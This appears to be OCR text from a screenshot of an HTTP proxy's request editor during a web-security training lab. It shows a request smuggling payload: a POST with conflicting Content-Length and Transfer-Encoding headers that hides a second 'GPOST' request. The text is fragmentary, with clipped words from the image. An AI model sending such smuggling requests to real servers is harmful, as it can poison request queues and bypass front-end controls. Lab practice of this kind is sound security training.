 Targe
86 (0x56)
1 \r \n
pplication/x-www-form-u
5 \r \n
L encoding
1 \r \n
pplication/x-www-form-u
5 \r \n
Cancel
Apply changes
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a19004b03379b1e809e0d4500a90019.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 3 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 GPOST / HTTP/1.1 \r \n
8 Content-Type: application/x-www-form-urlencoded \r \n
9 Content-Length: 5 \r \n
10 \r \n
11 0 \r \n
12 \r \n
13